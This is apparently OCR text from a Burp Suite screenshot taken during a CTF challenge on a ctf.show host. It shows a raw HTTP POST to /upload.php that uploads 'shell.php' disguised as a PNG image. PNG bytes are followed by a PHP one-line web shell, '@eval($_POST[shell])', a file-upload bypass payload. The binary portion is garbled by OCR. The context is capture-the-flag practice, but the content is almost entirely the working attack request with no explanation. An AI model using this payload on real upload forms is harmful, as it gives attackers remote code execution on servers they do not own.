 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × ...
Send Cancel < > Target: http://3f333634-762a-4c93-96a3-d20458df43a1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 3f333634-762a-4c93-96a3-d20458df43a1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40231375301131030893196300560
1
9 Content-Length: 1878
10 Origin:
http://3f333634-762a-4c93-96a3-d20458df43a1.challenge.ctf.show
11 Connection: close
12 Referer:
http://3f333634-762a-4c93-96a3-d20458df43a1.challenge.ctf.show/
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------402313753011310308931963005601
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRFl)v¡sRGB®ÎégAMA±üa pHYsåñeñIDATx^íÙÁÂ0ARVz¢'8ÐTaÚ
22 rÌ\ü~+yÞk?p±o\zNODDDDDDDDDDDDDd^kµÞ¾5ë£pj¾Ò
¾Æx+Ê ÈwIEND®B`<?php
@eval($_POST[shell]);?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)